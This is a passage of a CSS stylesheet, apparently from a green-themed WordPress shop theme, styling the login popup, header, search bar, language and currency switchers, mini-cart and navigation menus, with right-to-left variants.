  background-color: #90ad27;
}
.block-popup-login .block-content .col-reg.registered-account .submit-login:before {
  background: url(../assets/img/bg_general.png) no-repeat -20px -1593px;
  content: '';
  display: block;
  width: 15px;
  height: 18px;
  position: absolute;
  top: 10px;
  left: 20px;
  z-index: 5;
}
.rtl .block-popup-login .block-content .col-reg.registered-account .submit-login:before {
  right: 20px;
  left: auto;
}
.block-popup-login .block-content .col-reg.login-customer {
  padding-left: 30px;
  color: #444;
}
.rtl .block-popup-login .block-content .col-reg.login-customer {
  padding-right: 30px;
  padding-left: 0;
}
.block-popup-login .block-content .col-reg.login-customer h2 {
  font-size: 15px;
  font-weight: bold;
  margin-bottom: 0;
}
.block-popup-login .block-content .note-reg {
  margin: 0;
}
.block-popup-login .block-content .list-log {
  list-style: none;
  margin: 0;
}
.block-popup-login .block-content .list-log li {
  padding: 2px 0px 2px 14px;
  font-style: italic;
  position: relative;
  border-left: none;
  line-height: 22px;
}
.rtl .block-popup-login .block-content .list-log li {
  padding: 2px 14px 2px 0;
}
.rtl .block-popup-login .block-content .list-log li:before {
  right: 0;
  left: auto;
}
.block-popup-login .block-content .list-log li:before {
  content: "";
  display: inline-block;
  width: 5px;
  height: 5px;
  background-color: #666666;
  position: absolute;
  left: 0px;
  top: 10px;
}
.block-popup-login .block-content .btn-reg-popup {
  height: 42px;
  line-height: 42px;
  padding: 0px 42px;
  text-transform: uppercase;
  display: inline-block;
  font-size: 11px;
  margin-top: 15px;
  color: #fff;
  font-weight: bold;
  background-color: #58b957;
}
.block-popup-login .block-content .btn-reg-popup:hover {
  background-color: #90ad27;
}
.block-popup-login .email-input {
  position: relative;
}
.block-popup-login .email-input:before {
  background: url(../assets/img/bg_general.png) no-repeat -20px -160px #ababab;
  content: "";
  display: inline-block;
  width: 43px;
  height: 40px;
  position: absolute;
  top: 0px;
  left: 0px;
  right: auto;
}
.rtl .block-popup-login .email-input:before {
  right: 0;
  left: auto;
}
.block-popup-login .pass-input {
  position: relative;
}
.block-popup-login .pass-input:before {
  background: url(../assets/img/bg_general.png) no-repeat -20px -100px #ababab;
  content: "";
  display: inline-block;
  width: 43px;
  height: 40px;
  position: absolute;
  top: 0px;
  left: 0px;
  right: auto;
}
.rtl .block-popup-login .pass-input:before {
  right: 0;
  left: auto;
}
.block-popup-login .input-text {
  border: none;
  margin-bottom: 14px;
  width: 100%;
  padding: 0 5px 0px 52px;
  height: 40px !important;
  font-size: 108.33%;
  border: 1px solid #d1d1d1;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}
.rtl .block-popup-login .input-text {
  padding: 0 52px 0px 5px;
}
.block-popup-login .ft-link-p a {
  color: #444;
  padding: 0;
  border: 0;
}
.block-popup-login .ft-link-p a:hover {
  color: #58b957;
}
.close-login {
  display: inline-block;
  background: url(../assets/img/bg_general.png) no-repeat;
  background-position: -24px -2208px;
  width: 26px;
  height: 26px;
  overflow: hidden;
  text-indent: -9999px;
  right: 7px;
  left: auto;
  top: 7px;
  position: absolute;
  opacity: 1;
}
.close-login:hover {
  opacity: 0.7;
}
.rtl .close-login {
  left: 7px;
  right: auto;
}
.header-top {
  background-color: #f2f2f2;
  min-height: 38px;
  border-bottom: 1px solid #e8e8e8;
}
.header-top .header-message {
  color: #2d2d2d;
  line-height: 38px;
}
.header-top .header-message a {
  color: #ff5c00;
  font-weight: bold;
}
.header-style5 .header-top .header-message a {
  color: #58b957;
}
.header-top .top-login {
  padding: 10px 0;
}
.header-top .top-login ul {
  margin: 0;
}
.header-top .top-login ul li {
  list-style: none;
}
.header-top .top-login ul li a {
  font-size: 12px;
  color: #2d2d2d;
  position: relative;
  padding: 0 10px 0 5px;
  display: inline-block;
  vertical-align: top;
  border-left: 1px solid #ddd;
}
.header-style2 .header-top .top-login ul li a,
.header-style1 .header-top .top-login ul li a,
.header-style5 .header-top .top-login ul li a {
  border-left: 0;
}
.rtl .header-style2 .header-top .top-login ul li a,
.rtl .header-style1 .header-top .top-login ul li a,
.rtl .header-style5 .header-top .top-login ul li a {
  padding: 0px 0px 0 15px;
  border-left: 1px solid #ddd;
}
.header-top .top-login ul li a:before {
  content: '\f023';
  font-family: FontAwesome;
  margin: 0 10px;
  display: inline-block;
}
.header-top .top-login ul li a:hover {
  color: #58b957;
}
.header-style3 .header-top .top-login ul li a:hover {
  color: #999;
}
.header-top .widget_nav_menu {
  position: relative;
  padding: 10px 0;
}
.header-top .widget_nav_menu:hover ul.menu {
  opacity: 1;
  display: block;
}
.header-top .widget_nav_menu:hover h3 {
  color: #58b957;
}
.header-style3 .header-top .widget_nav_menu:hover h3 {
  color: #999;
}
.header-top .widget_nav_menu h3 {
  font-size: 12px;
  color: #2d2d2d;
  text-transform: capitalize;
  position: relative;
  border-left: 1px solid #ddd;
  line-height: 18px;
  margin: 0;
}
.rtl .header-top .widget_nav_menu h3 {
  border-left: 0;
}
.header-top .widget_nav_menu h3:before {
  content: '\f007';
  font-family: FontAwesome;
  margin: 0 10px;
  display: inline-block;
}
.rtl .header-top .widget_nav_menu h3:before {
  margin: 0 15px 0 10px;
}
.header-top .widget_nav_menu ul.menu {
  position: absolute;
  width: 175px;
  left: 0px;
  top: 38px;
  background: #fff;
  z-index: 9999;
  -webkit-transition: all 0.5s ease-in;
  -moz-transition: all 0.5s ease-in;
  -o-transition: all 0.5s ease-in;
  -ms-transition: all 0.5s ease-in;
  transition: all 0.5s ease-in;
  border: 1px solid #f3f3f3;
  box-shadow: 4px 5px 1px rgba(30,30,30,0.3);
  opacity: 0;
  display: none;
  margin: 0;
}
.header-top .widget_nav_menu ul.menu > li {
  float: none;
  border: none;
}
.header-top .widget_nav_menu ul.menu > li > a {
  font-size: 12px;
  padding: 10px 20px;
  border: none;
  display: block;
}
.header-top .widget_nav_menu ul.menu > li > a:after {
  content: '';
}
.header-top .widget_nav_menu ul.menu > li > a span.fa {
  margin-right: 10px;
}
.header-top .widget_nav_menu ul.menu > li > a:hover {
  color: #58b957;
  background-color: #f4f4f4;
}
.header-mid {
  padding: 31px 0;
}
.header-mid .search-cate {
  margin-left: 15px;
}
.rtl .header-mid .search-cate {
  margin: 0 15px 0 0;
}
.header-mid .contact-us {
  background: url(../assets/img/green/icon-phone.png) no-repeat left top 15px;
  padding: 15px 15px 10px 45px;
  color: #2d2d2d;
}
.rtl .header-mid .contact-us {
  padding: 15px 45px 10px 10px;
  background: url(../assets/img/green/icon-phone.png) no-repeat right top 15px;
}
.header-mid .contact-us .text {
  font-weight: bold;
  color: #2d2d2d;
  text-transform: capitalize;
}
.header-mid .contact-us .phone {
  color: #58b957;
}
.header-mid .revo-logo {
  padding-top: 5px;
}
.header-bottom {
  background-color: #58b957;
  box-shadow: -1px 3px 3px 0 rgba(0,0,0,0.2);
  position: relative;
  z-index: 8;
}
.header-style2 .header-bottom {
  background-color: #f2f2f2;
}
.header-bottom .widget_nav_menu ul.menu > li {
  display: inline-block;
  float: left;
  margin: 11px 5px;
}
.header-style2 .header-bottom .widget_nav_menu ul.menu > li {
  margin: 10px 5px 9px;
}
.header-style2 .header-bottom .widget_nav_menu ul.menu > li > a {
  border: 1px solid #58b957;
}
.header-bottom .widget_nav_menu ul.menu > li.menu-wishlist a {
  background: url("../assets/img/bg_general.png") no-repeat -12px -1403px #fff;
  position: relative;
}
.header-bottom .widget_nav_menu ul.menu > li.menu-compare a {
  background: url("../assets/img/bg_general.png") no-repeat -14px -1295px #fff;
}
.header-bottom .widget_nav_menu ul.menu > li > a {
  display: inline-block;
  text-indent: -9999px;
  width: 36px;
  height: 36px;
  border-radius: 50%;
}
.revo_top {
  padding: 7px 0;
}
.revo_top .top-form.top-search {
  min-width: 595px;
  display: inline-block;
  position: relative;
  border-top-left-radius: 28px;
  border-bottom-left-radius: 28px;
  background-color: #fff;
  margin-right: 25px;
  width: 96%;
  z-index: 99;
}
.revo_top .top-form.top-search form {
  margin: 0;
}
.header-style2 .revo_top .top-form.top-search {
  border: 2px solid #58b957;
  min-width: 540px;
}
.header-style2 .revo_top .top-form.top-search .cat-wrapper {
  height: 40px;
}
.header-style2 .revo_top .top-form.top-search .cat-wrapper select {
  height: 40px;
}
.header-style2 .revo_top .top-form.top-search input {
  height: 40px;
  line-height: 40px;
}
.header-style2 .revo_top .top-form.top-search button.form-button {
  top: -2px;
}
.rtl .revo_top .top-form.top-search {
  margin: 0;
  border-top-right-radius: 28px;
  border-bottom-right-radius: 28px;
}
.revo_top .top-form.top-search .topsearch-entry {
  padding-left: 20px;
}
.rtl .revo_top .top-form.top-search .topsearch-entry {
  padding-right: 20px;
}
.revo_top .top-form.top-search .cat-wrapper {
  background-color: #fff;
  position: absolute;
  height: 44px;
  top: 0;
  left: 0px;
  right: auto;
  border-radius: 0 !important;
  margin-left: 20px;
  color: #222;
  border-right: 1px solid #58b957;
}
.revo_top .top-form.top-search .cat-wrapper:before {
  content: '\f0d7';
  font-family: FontAwesome;
  color: #232f3e;
  font-size: 14px;
  position: absolute;
  top: 15px;
  right: 20px;
}
.rtl .revo_top .top-form.top-search .cat-wrapper {
  border-left: 1px solid #58b957;
  border-right: 0;
  right: 0;
  left: auto;
  margin-right: 20px;
}
.rtl .revo_top .top-form.top-search .cat-wrapper:before {
  left: 15px;
  right: auto;
}
.revo_top .top-form.top-search .cat-wrapper .label-search {
  display: block;
  margin-bottom: 0;
  font-family: 'Open Sans';
  color: #232f3e;
}
.revo_top .top-form.top-search .cat-wrapper select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  border: none;
  border-radius: 0 !important;
  padding: 0px 5px 0;
  height: 44px;
  width: 135px;
}
.revo_top .top-form.top-search .cat-wrapper select:focus {
  outline: none;
  background-color: #fff;
}
.revo_top .top-form.top-search input {
  width: 100%;
  height: 44px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  border: none;
  line-height: 44px;
  margin-bottom: 0;
  padding-left: 150px;
}
.header_style3 .revo_top .top-form.top-search input {
  color: #fff;
}
.rtl .revo_top .top-form.top-search input {
  padding-right: 150px;
  padding-left: 0;
}
.revo_top .top-form.top-search button.form-button {
  height: 44px;
  line-height: 44px;
  width: 68px;
  margin: 0;
  border: 0;
  position: absolute;
  left: auto;
  right: -20px;
  top: 0;
  font-size: 14px;
  color: #fff;
  border-radius: 0;
  border-top-right-radius: 20px;
  border-bottom-right-radius: 20px;
  background-color: #2d2d2d;
}
.header-style3 .revo_top .top-form.top-search button.form-button {
  right: -32px;
}
.rtl .header-style3 .revo_top .top-form.top-search button.form-button {
  left: -8px;
  right: auto;
}
.rtl .revo_top .top-form.top-search button.form-button {
  border-top-right-radius: 0px;
  border-bottom-right-radius: 0px;
  border-top-left-radius: 20px;
  border-bottom-left-radius: 20px;
  left: -2px;
  right: auto;
}
.revo_top .top-form.top-search button.form-button:hover {
  background: none repeat scroll 0 0 #58b957;
}
.header-style1 .revo_top .top-form.top-search button.form-button:hover {
  background-color: #999;
}
.revo_top .top-form.top-search button.form-button:hover:before {
  color: #fff;
}
#lang_sel a,
#lang_sel a:visited {
  border: 0 none;
  padding: 0;
}
#lang_sel a.lang_sel_sel:after {
  content: "\f107";
  font-family: FontAwesome;
  display: inline-block;
  font-size: 12px;
  margin-left: 4px;
  vertical-align: top;
  color: #999;
  line-height: 18px;
}
.rtl #lang_sel a.lang_sel_sel:after {
  margin-right: 4px;
  margin-left: 0;
}
#lang_sel img.iclflag {
  margin-top: -1px;
  display: inline-block;
  vertical-align: middle;
  margin-right: 5px;
}
.rtl #lang_sel img.iclflag {
  margin: 0 0 0 5px;
}
#lang_sel > ul.nav {
  display: inline-block;
  list-style: none;
}
.rtl #lang_sel > ul.nav {
  margin-right: 15px;
}
#lang_sel > ul.nav > li {
  position: relative;
  padding: 10px 0;
}
#lang_sel > ul.nav > li > a {
  background-color: transparent;
  color: #444;
  border-left: 1px solid #ddd;
  padding-left: 15px;
}
.rtl .header-style3 #lang_sel > ul.nav > li > a {
  border-right: 0;
  padding-right: 0;
}
.rtl .header-style4 #lang_sel > ul.nav > li > a {
  border-right: 0;
  padding-right: 0;
}
.rtl #lang_sel > ul.nav > li > a {
  border-left: 0;
  border-right: 1px solid #ddd;
  padding-right: 15px;
  padding-left: 0;
}
#lang_sel > ul.nav > li > a span {
  display: inline-block;
}
#lang_sel > ul.nav > li > ul {
  border: 1px solid #ddd;
  box-shadow: 4px 5px 1px rgba(30,30,30,0.3);
  left: 0;
  top: 38px;
  z-index: 99999;
  position: absolute;
  background: #fff;
  width: 120px;
  padding: 10px 20px 10px 20px;
  display: none;
  margin: 0;
}
.rtl #lang_sel > ul.nav > li > ul {
  right: 0;
  left: auto;
}
#lang_sel > ul.nav > li > ul li {
  background: #fff;
  border-right: none;
  list-style: none;
}
#lang_sel > ul.nav > li > ul li.active a {
  color: #58b957;
}
#lang_sel > ul.nav > li > ul li a {
  color: #444;
  display: block;
  height: auto;
  line-height: 28px;
}
#lang_sel > ul.nav > li > ul li a .iclflag {
  margin-right: 13px;
}
.rtl #lang_sel > ul.nav > li > ul li a .iclflag {
  margin-left: 13px;
  margin-right: 0;
}
#lang_sel > ul.nav > li > ul li:hover a {
  color: #58b957;
}
#lang_sel > ul.nav > li > ul:before {
  content: "";
  display: inline-block;
  background: transparent;
  height: 3px;
  width: 100%;
  position: absolute;
  top: -3px;
  right: 0;
}
#lang_sel > ul.nav > li:hover > ul {
  display: block !important;
}
.currency_w {
  margin-bottom: 0;
}
.currency_w > li {
  position: relative;
  list-style: none;
  padding: 10px 0;
}
.currency_w > li > a {
  display: block;
  color: #2d2d2d;
  padding: 0 0 0 13px;
  border-left: 1px solid #ddd;
}
.rtl .currency_w > li > a {
  padding: 0 13px 0 0;
  border-right: 1px solid #ddd;
  border-left: 0;
}
.currency_w > li > a:after {
  content: "\f107";
  font-family: FontAwesome;
  display: inline-block;
  margin-left: 10px;
  color: #999;
  line-height: 18px;
  vertical-align: top;
}
.rtl .currency_w > li > a:after {
  margin-right: 10px;
  margin-left: 0;
}
.currency_w > li .currency_switcher {
  border: 1px solid #f3f3f3;
  box-shadow: 4px 5px 1px rgba(30,30,30,0.3);
  left: 0px;
  position: absolute;
  background: none repeat scroll 0 0 #fff;
  display: none;
  width: 75px;
  padding: 10px 20px;
  margin: 0;
  top: 38px;
}
.currency_w > li .currency_switcher li {
  width: 100%;
  margin: 0;
  line-height: 28px;
  list-style: none;
}
.currency_w > li .currency_switcher li:hover a {
  color: #58b957;
}
.currency_w > li .currency_switcher li a {
  background: none;
  border: 0px;
  border-radius: 0px;
  color: #444;
  display: block;
  border-bottom: none;
}
.currency_w > li .currency_switcher li a.active {
  color: #58b957;
}
.currency_w > li .currency_switcher:before {
  content: "";
  display: block;
  background: transparent;
  height: 3px;
  position: absolute;
  top: -3px;
  width: 100%;
}
.currency_w > li:hover .currency_switcher {
  display: block;
  z-index: 9999;
  height: auto;
}
.top-form {
  position: relative;
  float: right;
}
.top-form:hover .wrapp-minicart {
  visibility: visible;
  opacity: 1;
  transform: translateY(0px);
  transition: opacity 0.35s ease, transform 0.35s ease;
}
.top-form.top-form-minicart {
  cursor: pointer;
  position: relative;
  padding: 11px 10px 10px 5px;
}
.header-style2 .top-form.top-form-minicart {
  padding: 10px 10px 9px 5px;
}
.rtl .top-form.top-form-minicart {
  padding: 10px 5px 10px 10px;
}
.top-form.top-form-minicart .top-minicart-icon {
  text-align: center;
  border-radius: 50%;
  width: 36px;
  height: 36px;
  background: url("../assets/img/bg_general.png") no-repeat -13px -1330px #fff;
  position: relative;
}
.header-style2 .top-form.top-form-minicart .top-minicart-icon {
  border: 1px solid #58b957;
}
.top-form.top-form-minicart .top-minicart-icon .minicart-number {
  font-size: 14px;
  display: inline-block;
  vertical-align: top;
  width: 20px;
  height: 20px;
  line-height: 20px;
  position: absolute;
  right: -12px;
  top: -5px;
  background-color: #fff;
  border-radius: 50%;
}
.header-style2 .top-form.top-form-minicart .top-minicart-icon .minicart-number {
  background-color: #58b957;
  color: #fff;
}
.rtl .top-form.top-form-minicart .top-minicart-icon .minicart-number {
  left: -12px;
  right: auto;
}
.top-form .wrapp-minicart {
  visibility: hidden;
  opacity: 0;
  transform: translateY(50px);
  transition: transform .3s ease;
  background: none repeat scroll 0 0 #fff;
  position: absolute;
  right: 0;
  left: auto;
  top: 58px;
  width: 318px;
  z-index: 99999;
  box-shadow: 0px 3px 5px 2px rgba(0,0,0,0.255);
}
.header-style2 .top-form .wrapp-minicart {
  top: 55px;
}
.top-form .wrapp-minicart:before {
  content: "";
  display: block;
  background: transparent;
  height: 25px;
  position: absolute;
  top: -25px;
  width: 100%;
}
.rtl .top-form .wrapp-minicart {
  left: -30px;
  right: auto;
}
.top-form .wrapp-minicart .minicart-padding .number-item {
  padding: 25px 20px 0;
  font-size: 13px;
  color: #7d7d7d;
}
.top-form .wrapp-minicart .minicart-padding .number-item .item {
  color: #58b957;
}
.top-form .wrapp-minicart .minicart-padding ul.minicart-content {
  background: #fff;
  max-height: 345px;
  overflow: auto;
  padding: 0px 15px 0px 20px;
  margin-left: 0;
}
.top-form .wrapp-minicart .minicart-padding ul.minicart-content li {
  list-style: none;
  position: relative;
  padding: 30px 0;
  overflow: hidden;
  border-bottom: 1px solid #f0f0ed;
}
.top-form .wrapp-minicart .minicart-padding ul.minicart-content li:first-child {
  padding-top: 25px;
}
.top-form .wrapp-minicart .minicart-padding ul.minicart-content li .product-image {
  display: inline-block;
  background: #fff;
  border: 1px solid #ebebeb;
  float: left;
  margin-right: 20px;
  position: relative;
}
.rtl .top-form .wrapp-minicart .minicart-padding ul.minicart-content li .product-image {
  float: right;
  margin-left: 20px;
  margin-right: 0;
}
.top-form .wrapp-minicart .minicart-padding ul.minicart-content li .product-image:hover img {
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.top-form .wrapp-minicart .minicart-padding ul.minicart-content li .product-action {
  position: absolute;
  top: 23px;
  right: 0;
}
.rtl .top-form .wrapp-minicart .minicart-padding ul.minicart-content li .product-action {
  left: 0;
  right: auto;
}
.top-form .wrapp-minicart .minicart-padding ul.minicart-content li .product-action a.btn-remove {
  display: block;
  margin: 7px 0;
}
.top-form .wrapp-minicart .minicart-padding ul.minicart-content li .product-action .btn-edit {
  display: block;
  margin: 7px 0;
}
.top-form .wrapp-minicart .minicart-padding ul.minicart-content li .detail-item {
  overflow: hidden;
}
.top-form .wrapp-minicart .minicart-padding ul.minicart-content li .detail-item .product-details h4 {
  margin: 0;
  padding-right: 20px;
}
.rtl .top-form .wrapp-minicart .minicart-padding ul.minicart-content li .detail-item .product-details h4 {
  padding-left: 20px;
  padding-right: 0;
}
.top-form .wrapp-minicart .minicart-padding ul.minicart-content li .detail-item .product-details h4 a {
  font-family: 'RalewaySemiBold';
  font-size: 14px;
  color: #222;
  text-transform: capitalize;
  line-height: 22px;
}
.top-form .wrapp-minicart .minicart-padding ul.minicart-content li .detail-item .product-details h4 a:hover {
  color: #58b957;
}
.top-form .wrapp-minicart .minicart-padding ul.minicart-content li .detail-item .product-details .product-price {
  float: left;
}
.rtl .top-form .wrapp-minicart .minicart-padding ul.minicart-content li .detail-item .product-details .product-price {
  float: right;
}
.top-form .wrapp-minicart .minicart-padding ul.minicart-content li .detail-item .product-details .product-price .price {
  display: block;
}
.top-form .wrapp-minicart .minicart-padding ul.minicart-content li .detail-item .product-details .product-price .price span.amount {
  font-family: 'RalewayBold';
  font-size: 16px;
  color: #ff5c00;
  padding: 10px 0px;
  display: inline-block;
}
.top-form .wrapp-minicart .minicart-padding ul.minicart-content li .detail-item .product-details .product-price .qty {
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  color: #717171;
  font-size: 15px;
  border: 1px solid #e8e8e8;
}
.top-form .wrapp-minicart .cart-checkout {
  line-height: normal;
}
.top-form .wrapp-minicart .cart-checkout .price-total {
  line-height: 41px;
  padding: 0 25px;
}
.top-form .wrapp-minicart .cart-checkout .price-total .label-price-total {
  font-family: 'RalewayBold';
  font-size: 14px;
  color: #222;
  text-transform: uppercase;
}
.top-form .wrapp-minicart .cart-checkout .price-total .price-total-w {
  float: right;
}
.rtl .top-form .wrapp-minicart .cart-checkout .price-total .price-total-w {
  float: left;
}
.top-form .wrapp-minicart .cart-checkout .price-total .price-total-w span.price span.amount {
  font-family: 'RalewayBold';
  font-size: 22px;
  color: #58b957;
}
.top-form .wrapp-minicart .cart-checkout .cart-links {
  padding: 15px 22px 40px;
  overflow: hidden;
  width: 100%;
}
.top-form .wrapp-minicart .cart-checkout .cart-links .cart-link,
.top-form .wrapp-minicart .cart-checkout .cart-links .checkout-link {
  text-align: center;
  float: left;
}
.rtl .top-form .wrapp-minicart .cart-checkout .cart-links .cart-link,
.rtl .top-form .wrapp-minicart .cart-checkout .cart-links .checkout-link {
  float: right;
}
.top-form .wrapp-minicart .cart-checkout .cart-links .cart-link a,
.top-form .wrapp-minicart .cart-checkout .cart-links .checkout-link a {
  font-family: 'RalewayBold';
  font-size: 14px;
  color: #222;
  line-height: 43px;
  height: 45px;
  border: 1px solid #e8e8e8;
  padding: 0 25px;
  background: #fff;
  display: inline-block;
  text-transform: uppercase;
}
.top-form .wrapp-minicart .cart-checkout .cart-links .cart-link:hover a,
.top-form .wrapp-minicart .cart-checkout .cart-links .checkout-link:hover a {
  border: 1px solid #58b957;
  color: #fff;
  background-color: #58b957;
}
.top-form .wrapp-minicart .cart-checkout .cart-links .cart-link {
  margin-right: 10px;
}
.rtl .top-form .wrapp-minicart .cart-checkout .cart-links .cart-link {
  margin-left: 10px;
  margin-right: 0;
}
.slideshow-home1 {
  margin-left: -15px;
}
.rtl .slideshow-home1 {
  margin: 0 -15px 0 0;
}
.slideshow-home1 .vc_column-inner {
  padding: 0;
}
.slideshow-home1 .wpb_revslider_element {
  float: left;
  min-width: 650px;
  margin-bottom: 0;
}
.rtl .slideshow-home1 .wpb_revslider_element {
  float: right;
}
.header-default.sticky-menu {
  position: fixed;
  background: #000;
}
.header-default.sticky-menu .revo-header,
.header-default.sticky-menu .revo-center {
  display: none;
}
.header-default.sticky-menu #main-menu {
  margin-bottom: 0 !important;
}
.header-style1 .sticky-menu {
  position: fixed;
  background: #fff;
  box-shadow: 0px 0px 2px 1px #999;
  z-index: 99;
  padding: 5px 0;
}
.header-style1 .sticky-menu .top-header .revo-logo {
  width: 150px;
  padding: 5px 0;
}
.header-style5 .sticky-menu {
  position: fixed;
  z-index: 9;
}
.header-style3 .sticky-menu {
  position: fixed;
  background: #000;
  z-index: 9;
}
.header-style2 .sticky-menu,
.header-style4 .sticky-menu {
  position: fixed;
  z-index: 9;
}
.primary-menu .navbar-inverse {
  background-color: #fff;
  border-color: #fff;
}
.header-style2 .primary-menu .navbar-inverse {
  background-color: #f2f2f2;
  border-color: #f2f2f2;
}
.header-style3 .primary-menu .navbar-inverse {
  background-color: #000;
  border-color: #000;
}
.header-style5 .primary-menu .navbar-inverse {
  background-color: #adb20c;
  border-color: #adb20c;
}
.nav-pills {
  display: inline-block;
  margin-left: 0;
  list-style-type: none;
  margin-bottom: 0;
}
.nav-pills.nav-css >li {
  float: none;
  display: inline-block;
}
.nav-pills.nav-css >li > a {
  padding: 22px 19px;
}
.nav-pills.nav-css >li.dropdown > a span.menu-img {
  position: absolute;
  right: 5px;
  top: -2px;
}
.nav-pills.nav-css >li.dropdown .dropdown-menu {
  box-shadow: none;
  border: 1px solid #eaeaea;
  padding: 0;
  min-width: 200px;
}
.nav-pills.nav-css >li.dropdown .dropdown-menu li {
  width: 100%;
  padding: 0 20px;
}
.nav-pills.nav-css >li.dropdown .dropdown-menu li >a {
  padding: 13px 0;
  color: #222;
  font-size: 13px;
  font-family: 'RalewayBold';
  text-transform: uppercase;
  border-bottom: 1px solid #eaeaea;
}
.nav-pills.nav-css >li.dropdown .dropdown-menu li >a:hover {
  color: #58b957;
}
.nav-pills.nav-css >li.dropdown .dropdown-menu li:last-child > a {
  border: 0;
}
.nav-pills.nav-css >li.dropdown .dropdown-menu li.dropdown-submenu {
  position: relative;
}
.nav-pills.nav-css >li.dropdown .dropdown-menu li.dropdown-submenu .dropdown-menu {
  top: -1px;
  left: 100%;
}
.rtl .nav-pills.nav-css >li.dropdown .dropdown-menu li.dropdown-submenu .dropdown-menu {
  left: auto;
  right: 100%;
}
.nav-pills.nav-css >li.dropdown .dropdown-menu li.dropdown-submenu .dropdown-menu > a {
  border-bottom: 1px solid #eaeaea;
}
.nav-pills >li {
  float: none;
  display: inline-block;
}
.header-style5 .nav-pills >li:first-child > a {
  padding-left: 0;
}
.rtl .header-style5 .nav-pills >li:first-child > a {
  padding: 0 0px 0 20px;
}
.header-style2 .nav-pills >li:first-child > a {
  padding-left: 0;
}
.rtl .header-style2 .nav-pills >li:first-child > a {
  padding: 0 0 0 20px;
}
.nav-pills >li > a {
  text-transform: uppercase;
  background-color: transparent;
  position: relative;
  padding: 22px 19px;
  font-family: 'RalewayBold';
  display: block;
  font-size: 13px;
  line-height: 20px;
  color: #222;
}
.header-style2 .nav-pills >li > a {
  padding: 17px 19px 18px;
}
.header-style3 .nav-pills >li > a {
  padding: 12px 20px;
  font-family: 'RalewaySemiBold';
  color: #fff;
}
.header-style5 .nav-pills >li > a {
  padding: 20px 19px;
  color: #fff;
}
.nav-pills >li > a:hover,
.nav-pills >li > a:focus {
  background-color: transparent;
  color: #58b957;
}
.header-style1 .nav-pills >li > a:hover,
.header-style1 .nav-pills >li > a:focus {
  background-color: #fff;
}
.header-style3 .nav-pills >li > a:hover,
.header-style3 .nav-pills >li > a:focus {
  color: #7d7d7d;
}
.header-style5 .nav-pills >li > a:hover,
.header-style5 .nav-pills >li > a:focus {
  color: #9be8f4;
}
.nav-pills >li.active > a {
  color: #58b957;
}
.nav-pills >li.dropdown > a {
  position: relative;
}
.nav-pills >li.dropdown > a:after {
  content: '\f0d7';
  font-family: FontAwesome;
  position: absolute;
  right: 5px;
}
.header-style3 .nav-pills >li.dropdown > a:after {
  color: #7d7d7d;
}
.rtl .nav-pills >li.dropdown > a:after {
  left: 5px;
  right: auto;
}
.header-style3 .nav-pills >li.dropdown > a:hover:before {
  color: #58b957;
}
.header-style3 .nav-pills >li.dropdown > a:before {
  color: #7d7d7d;
}
.header-style5 .nav-pills >li.dropdown > a:hover:before {
  color: #9be8f4;
}
.header-style5 .nav-pills >li.dropdown > a:before {
  color: #7d7d7d;
}
.nav-pills >li.dropdown .dropdown-menu {
  text-align: left;
  display: block;
  visibility: hidden;
  top: 125%;
  padding: 15px 0;
  border: none;
  min-width: 200px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
}
.rtl .nav-pills >li.dropdown .dropdown-menu {
  text-align: right;
}
.nav-pills >li.dropdown .dropdown-menu li {
  width: 100%;
}
.nav-pills >li.dropdown .dropdown-menu li >a {
  position: relative;
  text-transform: capitalize;
  display: block;
  padding: 12px 25px;
  color: #7d7d7d;
}
.nav-pills >li.dropdown .dropdown-menu li >a:hover {
  color: #58b957;
}
.nav-pills >li.dropdown .dropdown-menu li.dropdown-submenu {
  position: relative;
}
.nav-pills >li.dropdown .dropdown-menu li.dropdown-submenu .dropdown-menu {
  position: absolute;
  top: -16px;
  left: 110%;
  visibility: hidden;
  margin: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -o-transition: all .3s;
  -ms-transition: all .3s;
  transition: all .3s;
}
.rtl .nav-pills >li.dropdown .dropdown-menu li.dropdown-submenu .dropdown-menu {
  left: auto;
  right: 110%;
}
.nav-pills >li.dropdown .dropdown-menu >.dropdown-submenu:hover >.dropdown-menu {
  left: 100%;
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}
.rtl .nav-pills >li.dropdown .dropdown-menu >.dropdown-submenu:hover >.dropdown-menu {
  left: auto;
  right: 100%;
}
.nav-pills >li.dropdown:hover:before {
  top: 100%;
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}
.nav-pills >li.dropdown:hover .dropdown-menu {
  top: 100%;
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}
.nav-pills >li.active {
  position: relative;
}
.nav-pills >li.active >a,
.nav-pills >li.active >a:hover,
.nav-pills >li.active >a:focus {
  background-color: transparent;
  color: #58b957;
}
.header-style5 .nav-pills >li.active >a,
.header-style5 .nav-pills >li.active >a:hover,
.header-style5 .nav-pills >li.active >a:focus {
  color: #9be8f4;
}
.header-style3 .nav-pills >li.active >a,
.header-style3 .nav-pills >li.active >a:hover,
.header-style3 .nav-pills >li.active >a:focus {
  color: #7d7d7d;
}
.nav-pills .dropdown-menu li.active >a,
.nav-pills .dropdown-menu li:hover >a {
  color: #58b957;
  background-color: transparent;
}
.nav-pills.nav-mega .menu-img {
  position: absolute;
  right: 5px;
  top: -2px;
}
.nav-pills.nav-mega .revo-mega-menu .wpb_raw_html {
  margin-bottom: 0;
}
.nav-pills.nav-mega .revo-mega-menu.revo-menu-img > a span.menu-img {
  position: absolute;
  right: 5px;
  top: -2px;
}
.header-style3 .nav-pills.nav-mega .revo-mega-menu.revo-menu-img > a span.menu-img {
  display: none;
}
.nav-pills.nav-mega .revo-mega-menu .dropdown-menu {
  padding: 30px 15px 15px;
  width: 100%;
  visibility: hidden;
  box-shadow: 0px 0px 5px #999;
}
.nav-pills.nav-mega .revo-mega-menu .dropdown-menu li.active >a,
